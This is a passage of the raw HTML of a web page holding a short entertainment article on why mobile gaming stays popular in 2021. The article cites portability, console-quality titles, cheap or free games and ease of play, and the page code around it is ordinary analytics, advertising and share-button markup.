<link rel="apple-touch-icon" href="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcultured.com/wp-content/uploads/2018/11/cropped-Tc-270x270.png" />
<style id="tnm_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik,Arial, Helvetica, sans-serif;}.post__title, .entry-title, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .text-font-primary, .social-tile__title, .widget_recent_comments .recentcomments > a, .widget_recent_entries li > a, .modal-title.modal-title, .author-box .author-name a, .comment-author, .widget_calendar caption, .widget_categories li>a, .widget_meta ul, .widget_recent_comments .recentcomments>a, .widget_recent_entries li>a, .widget_pages li>a{font-family:Rubik,Arial, Helvetica, sans-serif;}.text-font-secondary, .block-heading__subtitle, .widget_nav_menu ul, .navigation .sub-menu, .typography-copy blockquote, .comment-content blockquote{font-family:Rubik,Arial, Helvetica, sans-serif;}.mobile-header-btn, .navigation-bar-btn, .navigation, .menu, .mnmd-mega-menu__inner > .sub-menu > li > a, .meta-text, a.meta-text, .meta-font, a.meta-font, .text-font-tertiary, .block-heading, .block-heading__title, .block-heading-tabs, .block-heading-tabs > li > a, input[type="button"]:not(.btn), input[type="reset"]:not(.btn), input[type="submit"]:not(.btn), .btn, label, .category-tile__name, .page-nav, .post-score, .post-score-hexagon .post-score-value, .post__cat, a.post__cat, .entry-cat, a.entry-cat, .read-more-link, .post__meta, .entry-meta, .entry-author__name, a.entry-author__name, .comments-count-box, .widget__title-text, .mnmd-widget-indexed-posts-a .posts-list > li .post__thumb:after, .mnmd-widget-indexed-posts-b .posts-list > li .post__title:after, .mnmd-widget-indexed-posts-c .list-index, .social-tile__count, .widget_recent_comments .comment-author-link, .mnmd-video-box__playlist .is-playing .post__thumb:after, .mnmd-posts-listing-a .cat-title, .mnmd-news-ticker__heading, .page-heading__title, .post-sharing__title, .post-sharing--simple .sharing-btn, .entry-action-btn, .entry-tags-title, .post-categories__title, .posts-navigation__label, .comments-title, .comments-title__text, .comments-title .add-comment, .comment-metadata, .comment-metadata a, .comment-reply-link, .comment-reply-title, .countdown__digit, .modal-title, .comment-reply-title, .comment-meta, .comment .reply, .wp-caption, .gallery-caption, .widget-title, .btn, .navigation, .logged-in-as, .countdown__digit, .mnmd-widget-indexed-posts-a .posts-list>li .post__thumb:after, .mnmd-widget-indexed-posts-b .posts-list>li .post__title:after, .mnmd-widget-indexed-posts-c .list-index, .mnmd-horizontal-list .index, .mnmd-pagination, .mnmd-pagination--next-n-prev .mnmd-pagination__label{font-family:Rubik,Arial, Helvetica, sans-serif;}.header-main{padding-top:40px;padding-bottom:40px;}.page-coming-soon .background-img>.background-img{background-image:url('https://thenextmag.bk-ninja.com/default/wp-content/uploads/2018/03/photo-1434494878577-86c23bcb06b9.jpg');}</style>    
    <!-- Schema meta -->
        <script type="application/ld+json">
{
          "@context": "http://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://topcultured.com/will-mobile-gaming-go-from-strength-to-strength-in-2021/"
          },
          "headline": "Will mobile gaming go from strength to strength in 2021?",
          "image": [
            "https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming.png"
           ],
          "datePublished": "2020-01-20T13:33:31+00:00",
          "dateModified": "2021-03-25T14:46:23+00:00",
          "author": {
            "@type": "Person",
            "name": "Staff"
          },
           "publisher": {
            "@type": "Organization",
            "name": "Topcultured",
            "logo": {
              "@type": "ImageObject",
              "url": "https://topcultured.com/wp-content/uploads/2018/11/Tc.png"
            }
          },
          "description": ""
        }
        </script>
    	
	<script data-ad-client="ca-pub-1002433145156870" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85KF92GDMN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85KF92GDMN');
</script>
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3587 single-format-standard header-6">
    <div class="site-wrapper">
        <header class="site-header">
    <!-- Mobile header -->
    <div id="mnmd-mobile-header" class="mobile-header visible-xs visible-sm  mobile-header--inverse">
    	<div class="mobile-header__inner mobile-header__inner--flex">
            <!-- mobile logo open -->
    		<div class="header-branding header-branding--mobile mobile-header__section text-left">
    			<div class="header-logo header-logo--mobile flexbox__item text-left">
                    <a href="https://topcultured.com">
                                            
                        <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                                                
                    </a>               
    			</div>
    		</div>
            <!-- logo close -->
    		<div class="mobile-header__section text-right">
				<button type="submit" class="mobile-header-btn js-search-dropdown-toggle">
					<span class="hidden-xs">Search</span><i class="mdicon mdicon-search mdicon--last hidden-xs"></i><i class="mdicon mdicon-search visible-xs-inline-block"></i>
				</button>
                				<a href="#mnmd-offcanvas-mobile" class="offcanvas-menu-toggle mobile-header-btn js-mnmd-offcanvas-toggle">
					<span class="hidden-xs">Menu</span><i class="mdicon mdicon-menu mdicon--last hidden-xs"></i><i class="mdicon mdicon-menu visible-xs-inline-block"></i>
				</a>
                			</div>
    	</div>
    </div><!-- Mobile header -->
    <!-- Navigation bar -->
    <nav class="navigation-bar navigation-bar--fullwidth hidden-xs hidden-sm js-sticky-header-holder  navigation-bar--inverse">
		<div class="navigation-bar__inner">
            <div class="navigation-bar__section">
                                        				<a href="#mnmd-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-mnmd-offcanvas-toggle">
    					<i class="mdicon mdicon-menu icon--2x"></i>
    				</a>
                                    				<div class="site-logo header-logo">
					<a href="https://topcultured.com">
						<!-- logo open -->
                                                    <img data-lazyloaded="1" src="[data-uri]" data-src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/><noscript><img src="https://topcultured.com/wp-content/uploads/2018/11/Tc.png.webp" alt="logo"/></noscript>
                                                <!-- logo close -->
					</a>
				</div>
			</div>
            <div class="navigation-wrapper navigation-bar__section js-priority-nav">
				<div id="main-menu" class="menu-main-german-container"><ul id="menu-main-german" class="navigation navigation--main navigation--inline"><li id="menu-item-4307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307 menu-item-cat-169"><a href="https://topcultured.com/topics/unterhaltung/">Unterhaltung</a></li>
<li id="menu-item-4308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4308 menu-item-cat-182"><a href="https://topcultured.com/topics/gut-zu-wissen/">Gut Zu Wissen</a></li>
<li id="menu-item-4309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309 menu-item-cat-174"><a href="https://topcultured.com/topics/promis/">Promis</a></li>
<li id="menu-item-4310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4310 menu-item-cat-179"><a href="https://topcultured.com/topics/geld-de/">Geld</a></li>
<li id="menu-item-4311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311 menu-item-cat-173"><a href="https://topcultured.com/topics/bio-de/">Bio</a></li>
</ul></div>			</div>
            <div class="navigation-bar__section">
                    					<ul class="social-list list-horizontal  social-list--inverse">
    						            						
    					</ul>
                 
			</div>
			
			<div class="navigation-bar__section lwa lwa-template-modal">
                				<button type="submit" class="navigation-bar-btn js-search-dropdown-toggle"><i class="mdicon mdicon-search"></i></button>
            </div>
		</div><!-- .navigation-bar__inner -->

		<div id="header-search-dropdown" class="header-search-dropdown ajax-search is-in-navbar js-ajax-search">
	<div class="container container--narrow">
		<form class="search-form search-form--horizontal" method="get" action="https://topcultured.com/">
			<div class="search-form__input-wrap">
				<input type="text" name="s" class="search-form__input" placeholder="Search" value=""/>
			</div>
			<div class="search-form__submit-wrap">
				<button type="submit" class="search-form__submit btn btn-primary">Search</button>
			</div>
		</form>
		
		<div class="search-results">
			<div class="typing-loader"></div>
			<div class="search-results__inner"></div>
		</div>
	</div>
</div><!-- .header-search-dropdown -->    </nav><!-- Navigation-bar -->
    
</header><!-- Site header --><div class="site-content single-entry">
    <div class="mnmd-block mnmd-block--fullwidth single-entry-wrap">
        <div class="container">
            <div class="row">
                <div class="mnmd-main-col " role="main">
                    <article class="mnmd-block post--single post-3587 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment">
                        <div class="single-content">
                            <header class="single-header">
                                <a class="cat-1 post__cat cat-theme" href="https://topcultured.com/topics/entertainment/">Entertainment</a>								<h1 class="entry-title">Will mobile gaming go from strength to strength in 2021?</h1>
																							</header>
                                    <div class="entry-interaction entry-interaction--horizontal">
        	<div class="entry-interaction__left">
        		<div class="post-sharing post-sharing--simple">
        			<ul>
        				<li><a class="sharing-btn sharing-btn-primary facebook-btn facebook-theme-bg" data-toggle="tooltip" data-placement="top" title="Share on Facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F"><i class="mdicon mdicon-facebook"></i><span class="sharing-btn__text">Share<span></a></li><li><a class="sharing-btn sharing-btn-primary twitter-btn twitter-theme-bg" data-toggle="tooltip" data-placement="top" title="Share on Twitter" onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F&amp;text=Will%20mobile%20gaming%20go%20from%20strength%20to%20strength%20in%202021?','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F&amp;text=Will%20mobile%20gaming%20go%20from%20strength%20to%20strength%20in%202021?"><i class="mdicon mdicon-twitter"></i><span class="sharing-btn__text">Tweet<span></a></li><li><a class="sharing-btn googleplus-btn googleplus-theme-bg" data-toggle="tooltip" data-placement="top" title="Share on Google+" onClick="window.open('https://plus.google.com/share?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F"><i class="mdicon mdicon-google-plus"></i></a></li><li><a class="sharing-btn pinterest-btn pinterest-theme-bg" data-toggle="tooltip" data-placement="top" title="Share on Pinterest" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;http://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="mdicon mdicon-pinterest-p"></i></a></li>        			</ul>
        		</div>
        	</div>
        
        	<div class="entry-interaction__right">
        		<a href="#comments" class="comments-count entry-action-btn" data-toggle="tooltip" data-placement="top" title="0 comments"><i class="mdicon mdicon-chat_bubble"></i><span>0</span></a>        	</div>
        </div>
                                
                            <div class="entry-thumb single-entry-thumb"><img data-lazyloaded="1" src="[data-uri]" width="800" height="400" data-src="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-800x400.png.webp" class="attachment-tnm-m-2_1 size-tnm-m-2_1 wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-800x400.png.webp 800w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-400x200.png.webp 400w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-600x300.png.webp 600w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-1200x600.png.webp 1200w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-1600x800.png.webp 1600w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="400" src="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-800x400.png.webp" class="attachment-tnm-m-2_1 size-tnm-m-2_1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-800x400.png.webp 800w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-400x200.png.webp 400w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-600x300.png.webp 600w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-1200x600.png.webp 1200w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming-1600x800.png.webp 1600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></div>                            
                            <div class="single-body entry-content typography-copy">
                                                                <p>(Image via <a href="https://twitter.com/Harry_Robots"><u>https://twitter.com/Harry_Robots</u></a>)</p>
<p>Mobile phone gaming <a href="https://www.phonearena.com/news/5-things-wrong-with-mobile-gaming_id125837"><u>has always had its critics</u></a> who simply can’t warm to it ahead of playing on a more sophisticated and graphically advanced console. It’s understandable to some but, in the background, gaming on a phone has surged in terms of its popularity.</p>
<p>When it comes to popular forms of <a href="https://topcultured.com/topics/entertainment/"><u>entertainment in the modern world</u></a>, smartphone gaming is still very much one of the most common. Of course, people away from gaming access a vast array of books on Kindle, fitness enthusiasts have well and truly brought into Fitbits, then there’s a whole host of other gaming devices like the Nintendo Switch and the newly-released PlayStation 5.</p>
<p>Despite the sheer amount of entertainment options on <a href="https://myrepublica.nagariknetwork.com/news/tech-world/"><u>our technologically advanced planet</u></a>, mobile phone gaming is thriving, though. But why is this? What is the appeal of gaming on a phone in 2021? Here’s a look at a few reasons as to why the appeal is still very much there.</p>
<h2><strong><b>Portability </b></strong></h2>
<p>The majority of the world’s population has access to a smartphone these days, therefore bringing with it the option of accessing a whole host of games in the process. Most mobile phone games are easy to download, they can be picked up within a matter of seconds, and they can be dipped in and out of as you get on with your day. For example, games like the <a href="https://www.slotsheaven.com/ca/arctic-treasure/"><u>recently released Polar Ice slot machine for players in Canada</u></a> and a hugely popular game over the last few years in Pokemon Go can be loaded up and played with ease while on your morning commute to work or while queuing up. Console gaming, on the other hand, requires far more of a commitment. The games are generally harder and much more detailed, therefore requiring far more time to actually sit down and play them. Not everyone has that sort of time or even the desire to do that. Gaming on a phone is certainly more consumer-friendly in that respect, opening up a variety of games to a number of different target audiences.</p>
<h2><strong><b>Console-quality titles</b></strong></h2>
<p>From playing the likes of Tetris and Snake to having the opportunity to enjoy console games like Fortnite on mobile, today’s sophisticated smartphones are able to host better games than ever before. So much so, in fact, that games developers are taking the time to release the mobile versions of games simultaneously with the console and PC versions of games. On top of this, there’s an array of gaming accessories for the phone too which help elevate the all-round gaming experience on a phone. There’s VR headsets and joysticks, alongside a whole host of useful add-ons.</p>
<p><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.youtube.com/embed/fPv-k40wPuA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/fPv-k40wPuA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<h2><strong><b>Cheap and free games </b></strong></h2>
<p>Gaming on a console isn’t cheap. Buying the console itself isn’t affordable to many people, then there’s the games on top and additional purchases some games tempt you into making along the way. There’s certainly a strong argument to make around the affordability of console gaming and whether or not it is simply too expensive right now. Alternatively, most mobile phone games are either cheap or free. Smartphone gamers have access to a comprehensive selection of games, all they need is AppStore or Google Play. A number of different titles can be played without spending a penny too, therefore giving mobile gamers the option to tryout a game without breaking the bank.</p>
<p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone wp-image-3588 size-full" data-src="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2.png.webp" alt="" width="1958" height="978" data-srcset="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2.png.webp 1958w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-300x150.png.webp 300w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-1024x511.png.webp 1024w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-768x384.png.webp 768w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-1536x767.png.webp 1536w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-400x200.png.webp 400w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-600x300.png.webp 600w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-800x400.png.webp 800w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-1200x600.png.webp 1200w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-1600x800.png.webp 1600w" data-sizes="(max-width: 1958px) 100vw, 1958px" /><noscript><img decoding="async" class="alignnone wp-image-3588 size-full" src="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2.png.webp" alt="" width="1958" height="978" srcset="https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2.png.webp 1958w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-300x150.png.webp 300w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-1024x511.png.webp 1024w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-768x384.png.webp 768w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-1536x767.png.webp 1536w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-400x200.png.webp 400w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-600x300.png.webp 600w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-800x400.png.webp 800w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-1200x600.png.webp 1200w, https://topcultured.com/wp-content/uploads/2021/01/Mobile-Gaming2-1600x800.png.webp 1600w" sizes="(max-width: 1958px) 100vw, 1958px" /></noscript></p>
<p>(Image via <a href="https://twitter.com/robo_barbie"><u>https://twitter.com/robo_barbie</u></a>)</p>
<h2><strong><b>Fun and easy to grasp </b></strong></h2>
<p>Mobile games are generally easier to pick up and grasp than what tends to be complicated console games for experienced gamers. Mobile releases are fun to play, and there’s a game out there for everyone.</p>
							</div>
                                                                                    <footer class="single-footer entry-footer">
	<div class="entry-info">
		<div class="row row--space-between grid-gutter-10">
			<div class="entry-categories col-sm-6">
				<ul>
					<li class="entry-categories__icon"><i class="mdicon mdicon-folder"></i><span class="sr-only">Posted in</span></li>
                    <li><a class="cat-1 entry-cat cat-theme" href="https://topcultured.com/topics/entertainment/">Entertainment</a></li>				</ul>
			</div>
			<div class="entry-tags col-sm-6">
				<ul>
                    				</ul>
			</div>
		</div>
	</div>

	        <div class="entry-interaction entry-interaction--horizontal">
        	<div class="entry-interaction__left">
        		<div class="post-sharing post-sharing--simple">
        			<ul>
        				<li><a class="sharing-btn sharing-btn-primary facebook-btn facebook-theme-bg" data-toggle="tooltip" data-placement="top" title="Share on Facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F"><i class="mdicon mdicon-facebook"></i><span class="sharing-btn__text">Share<span></a></li><li><a class="sharing-btn sharing-btn-primary twitter-btn twitter-theme-bg" data-toggle="tooltip" data-placement="top" title="Share on Twitter" onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F&amp;text=Will%20mobile%20gaming%20go%20from%20strength%20to%20strength%20in%202021?','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F&amp;text=Will%20mobile%20gaming%20go%20from%20strength%20to%20strength%20in%202021?"><i class="mdicon mdicon-twitter"></i><span class="sharing-btn__text">Tweet<span></a></li><li><a class="sharing-btn googleplus-btn googleplus-theme-bg" data-toggle="tooltip" data-placement="top" title="Share on Google+" onClick="window.open('https://plus.google.com/share?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https%3A%2F%2Ftopcultured.com%2Fwill-mobile-gaming-go-from-strength-to-strength-in-2021%2F"><i class="mdicon mdicon-google-plus"></i></a></li><li><a class="sharing-btn pinterest-btn pinterest-theme-bg" data-toggle="tooltip" data-placement="top" title="Share on Pinterest" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;http://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="mdicon mdicon-pinterest-p"></i></a></li>        			</ul>
        		</div>
        	</div>
        
        	<div class="entry-interaction__right">
        		<a href="#comments" class="comments-count entry-action-btn" data-toggle="tooltip" data-placement="top" title="0 comments"><i class="mdicon mdicon-chat_bubble"></i><span>0</span></a>        	</div>
        </div>
    </footer>                        </div><!-- .single-content -->
                    </article><!-- .post-single -->                                                                               
                                        <!-- Posts navigation --><div class="posts-navigation single-entry-section clearfix"><div class="posts-navigation__prev"><article class="post--overlay post--overlay-bottom post--overlay-floorfade"><div class="background-img" style="background-image: url('https://topcultured.com/wp-content/uploads/2020/02/Picture1-400x225.png.webp');"></div><div class="post__text inverse-text"><div class="post__text-wrap"><div class="post__text-inner"><h3 class="post__title typescale-1">Night out or Night in? We Look at How Online Gambling Compares to Las Vegas</h3></div></div></div><a href="https://topcultured.com/night-out-or-night-in-we-look-at-how-online-gambling-compares-to-las-vegas/" class="link-overlay"></a></article><a class="posts-navigation__label" href="https://topcultured.com/night-out-or-night-in-we-look-at-how-online-gambling-compares-to-las-vegas/"><span><i class="mdicon mdicon-arrow_back"></i>Previous article</span></a></div><div class="posts-navigation__next"><article class="post--overlay post--overlay-bottom post--overlay-floorfade"><div class="background-img" style="background-image: url('https://topcultured.com/wp-content/uploads/2021/01/criticism-3083100_1280-400x225.jpg.webp');"></div><div class="post__text inverse-text"><div class="post__text-wrap"><div class="post__text-inner"><h3 class="post__title typescale-1">Hoe groot is de markt voor beoordelingssites over online gokken</h3></div></div></div><a href="https://topcultured.com/hoe-groot-is-de-markt-voor-beoordelingssites-over-online-gokken/" class="link-overlay"></a></article><a class="posts-navigation__label" href="https://topcultured.com/hoe-groot-is-de-markt-voor-beoordelingssites-over-online-gokken/"><span>Next article<i class="mdicon mdicon-arrow_forward"></i></span></a></div></div><!-- Posts navigation -->                    <div class="related-posts single-entry-section"><div class="block-heading "><h4 class="block-heading__title">You may also like</h4></div><div class="posts-list"><div class="row row--space-between"><div class="col-xs-12 col-sm-6"><ul class="list-space-md list-unstyled list-seperated"><li>            <article class="post post--horizontal post--horizontal-xs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/how-to-get-started-with-podcasting/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="microphone and computer" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="microphone and computer" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2021/08/soundtrap-h6PDEdr9IZo-unsplash-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-1 " href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-1"><a href="https://topcultured.com/how-to-get-started-with-podcasting/">How to get started with podcasting?</a></h3>
				                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/ernest/">Ernest</a></span><time class="time published" datetime="2021-08-23T12:36:23+00:00" title="August 23, 2021 at 12:36 pm"><i class="mdicon mdicon-schedule"></i>August 23, 2021</time><span><a title="0 Comments" href="https://topcultured.com/how-to-get-started-with-podcasting/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </li><li>            <article class="post post--horizontal post--horizontal-xs">
                 				    <div class="post__thumb ">
                        <a href="https://topcultured.com/how-apple-smartphones-are-transforming-into-quality-gaming-devices/" alt="image-thumb"><img data-lazyloaded="1" src="[data-uri]" width="180" height="180" data-src="https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" data-srcset="https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-600x600.jpg.webp 600w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="180" src="https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-180x180.jpg.webp" class="attachment-tnm-xxs-1_1 size-tnm-xxs-1_1 wp-post-image" alt="" decoding="async" srcset="https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-180x180.jpg.webp 180w, https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-150x150.jpg.webp 150w, https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-400x400.jpg.webp 400w, https://topcultured.com/wp-content/uploads/2021/02/technology-3068617_1920-600x600.jpg.webp 600w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a> <!-- close a tag -->                    </div>
                				<div class="post__text ">
                    <a class="cat-1 " href="https://topcultured.com/topics/entertainment/">Entertainment</a>					<h3 class="post__title typescale-1"><a href="https://topcultured.com/how-apple-smartphones-are-transforming-into-quality-gaming-devices/">How Apple Smartphones Are Transforming into Quality Gaming Devices</a></h3>
				                        <div class="post__meta"><span class="entry-author"> By <a class="entry-author__name" href="https://topcultured.com/author/staff/">Staff</a></span><time class="time published" datetime="2021-02-15T07:43:28+00:00" title="February 15, 2021 at 7:43 am"><i class="mdicon mdicon-schedule"></i>February 15, 2021</time><span><a title="0 Comments" href="https://topcultured.com/how-apple-smartphones-are-transforming-into-quality-gaming-devices/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span></div> 
                                    </div>
                			</article>
            </li></ul><!-- End List --></div><!-- Close Column--><div class="col-xs-12 col-sm-6"><ul class="list-space-md list-unstyled list-seperated"><li>            <article class="post post--horizontal post--horizontal-xs">
                 				    <div class="post__thumb ">
